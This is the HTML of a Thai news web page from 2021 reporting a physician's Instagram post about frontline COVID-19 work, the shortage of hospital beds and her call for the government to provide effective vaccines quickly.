                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน&body=https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E2%80%9C%E0%B8%AB%E0%B8%A1%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B9%8A%E0%B8%A2%E0%B8%9A%E2%80%9D+%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B9%80%E0%B8%9C%E0%B8%A2%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%81%E0%B8%A2%E0%B9%88%E0%B8%81%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B9%88%E0%B8%B2+%E0%B8%A7%E0%B8%AD%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B1%E0%B8%84%E0%B8%8B%E0%B8%B5%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%94%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99%0D%0Ahttps://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>หมอเจี๊ยบ – ลลนา หรือ แพทย์หญิง ลลนา ก้องธรนินทร์ โพสต์ข้อความลงอินสตาแกรมส่วนตัว เล่าประสบการณ์การทำงานด่านหน้า คลุกคลีกับผู้ป่วยโควิดมาตลอด ซึ่งสถานการณ์ตอนนี้ต้องยอมรัยว่าทั้งแย่และหนักมากกว่าการระบาดครั้งที่ผ่านมาเป็นพันเท่า เนื่องจากตอนนี้มีจำนวนผู้ติดเชื้อเพิ่มสูงขึ้น และไม่มีเตียงเพียงพอสำหรับรองรับผู้ป่วยโควิด และที่โรงพยาบาลไม่ได้มีเพียงแค่เคสของผู้ป่วยโควิดเพียงอย่างเดียว</p>
<p><img loading="lazy" class="size-medium wp-image-25229 aligncenter" src="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-600x600.jpg" alt="" width="600" height="600" srcset="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-600x600.jpg 600w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-300x300.jpg 300w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-768x768.jpg 768w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-1024x1024.jpg 1024w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-696x696.jpg 696w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-1068x1068.jpg 1068w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10-420x420.jpg 420w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" />ส่งผลให้บุคลากรทางการแพทย์ต้องทำงานกันอย่างหนักเพิ่มขึ้นเป็นหลายเท่า จำนวนผู้ป่วยโควิดที่ต้องนอนรักษาอยู่ด้านนอกมีจำนวนมาก ทำให้ผู้ป่วยใกล้เคียงรวมถึงเจ้าหน้าที่ก็เสี่ยงติดเชื้อไปด้วย ซึ่งถือว่าเป็นเรื่องที่น่าเศร้ามาก และพบว่าเคสโควิดที่ป่วยหนักต้องใส่ท่อช่วยหายใจเกิดขึ้นทุกวัน และตั้งแต่ทำงานใส่ท่อช่วยหายใจคนไข้โควิดยังไม่มีเคสไหนเลยที่รอด ซึ่งทุกครั้งที่ต้องใส่ท่อช่วยหายใจ ตนรู้สึกเศร้ามาก เพราะตนเองยังไม่รู้เลยว่าคนไข้จะมีโอกาสได้กลับบ้านไหม ทำได้เพียงจับมือและให้กำลังใจคนไข้ สถานการณ์ตอนนี้หนักมาก บางเคสอายุไม่เยอะ ไม่มีโรคประจำตัวมาก่อนก็มีโอกาสอาการหนักได้ ความเสี่ยงมีอยู่ทุกที่</p>
<div id='gallery-1' class='gallery galleryid-25228 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-11/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-300x300.jpg 300w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-600x600.jpg 600w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-768x768.jpg 768w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-1024x1024.jpg 1024w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-696x696.jpg 696w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-1068x1068.jpg 1068w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11-420x420.jpg 420w, https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-11.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-12/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-12-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-13/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-13-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-14/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-14-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-15/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-15-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-16/'><img width="300" height="300" src="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-16-300x300.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a>
			</div></figure>
		</div>

<p>ตนขอเป็นหนึ่งเสียงในฐานะแพทย์และประชาชนคนหนึ่ง ขอวัคซีนที่มีประสิทธิภาพและทั่วถึงให้ประชาชนทุกคนอย่างเร็วที่สุด เพราะแต่ละวินาทีที่ช้าไปคือชีวิต หมอทุกคนอยากเห็นคนไข้ได้กลับบ้านไปหาคนที่เขารัก</p>
<p>&nbsp;</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_69061f06078f2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69061f06078f2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69061f06078f2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%258a%25e0%25b8%25a2%25e0%25b8%259a-%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%E0%B8%AB%E0%B8%A1%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B9%8A%E0%B8%A2%E0%B8%9A%E2%80%9D+%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B9%80%E0%B8%9C%E0%B8%A2%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%81%E0%B8%A2%E0%B9%88%E0%B8%81%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B9%88%E0%B8%B2+%E0%B8%A7%E0%B8%AD%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B1%E0%B8%84%E0%B8%8B%E0%B8%B5%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%94%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%258a%25e0%25b8%25a2%25e0%25b8%259a-%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน&body=https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E2%80%9C%E0%B8%AB%E0%B8%A1%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B9%8A%E0%B8%A2%E0%B8%9A%E2%80%9D+%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B9%80%E0%B8%9C%E0%B8%A2%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%81%E0%B8%A2%E0%B9%88%E0%B8%81%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B9%88%E0%B8%B2+%E0%B8%A7%E0%B8%AD%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B1%E0%B8%84%E0%B8%8B%E0%B8%B5%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%94%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99%0D%0Ahttps://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%a7%e0%b8%87-sleeping-dogs-%e0%b8%9b%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%8b%e0%b8%b4%e0%b8%87%e0%b9%80%e0%b8%81%e0%b8%b4%e0%b9%89%e0%b8%a5-covid-19-%e0%b8%94/">วง &#8220;Sleeping Dogs&#8221; ปล่อยซิงเกิ้ล &#8220;COVID-19&#8221; ดนตรีหนักหน่วง   เนื้อหาตรงใจเข้ากับสถานการณ์ปัจจุบัน</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/k-seafood-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94-shop-online-%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%9c%e0%b8%a5%e0%b8%b4%e0%b8%95%e0%b8%a0%e0%b8%b1%e0%b8%93%e0%b8%91%e0%b9%8c%e0%b8%ad%e0%b8%b2%e0%b8%ab/">K-SEAFOOD เปิด Shop Online รวมผลิตภัณฑ์อาหารทะเลเกาหลีไว้ที่เดียว</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2021-07-08T13:51:27+00:00"><meta itemprop="dateModified" content="2021-07-08T13:51:27+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2021/07/หมอเจี๊ยบ-10.jpg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1080"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_69061f06094ba_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69061f06094ba" ><script>var block_td_uid_2_69061f06094ba = new tdBlock();
block_td_uid_2_69061f06094ba.id = "td_uid_2_69061f06094ba";
block_td_uid_2_69061f06094ba.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69061f06094ba_rand","td_column_number":3,"live_filter_cur_post_id":25228,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69061f06094ba_rand","tdc_css_class_style":"td_uid_2_69061f06094ba_rand_style"}';
block_td_uid_2_69061f06094ba.td_column_number = "3";
block_td_uid_2_69061f06094ba.block_type = "td_block_related_posts";
block_td_uid_2_69061f06094ba.post_count = "3";
block_td_uid_2_69061f06094ba.found_posts = "952";
block_td_uid_2_69061f06094ba.header_color = "";
block_td_uid_2_69061f06094ba.ajax_pagination_infinite_stop = "";
block_td_uid_2_69061f06094ba.max_num_pages = "318";
tdBlocksArray.push(block_td_uid_2_69061f06094ba);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69061f060c401" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69061f06094ba" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_69061f060c406" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69061f06094ba" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_69061f06094ba class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/cream-the-jewel-demelatoning-bright/" rel="bookmark" class="td-image-wrap" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี"><img class="entry-thumb" src="[data-uri]" alt="" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/10/994869_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/cream-the-jewel-demelatoning-bright/" rel="bookmark" title="Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี">Medi Jewelry เปิดตัว Brand Ambassador คนแรก “มิว ศุภศิษฏ์” พร้อมเผยโฉมผลิตภัณฑ์ใหม่ล่าสุดจากเกาหลีใต้ สู่ผิวเปล่งประกายดุจอัญมณี</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/timeless-legend-eternal-melodies/" rel="bookmark" class="td-image-wrap" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง"><img class="entry-thumb" src="[data-uri]" alt="" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/09/IMG_4902-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/timeless-legend-eternal-melodies/" rel="bookmark" title="เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง">เปิดตำนานครั้งใหม่!! ในประวัติศาสตร์คอนเสิร์ตเพลงลูกกรุง “ยอดเพชร ๑๑ กะรัต Vol.2” รวมสุดยอด ๑๑ ศิลปินระดับตำนาน กับบทเพลงดังที่คิดถึง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
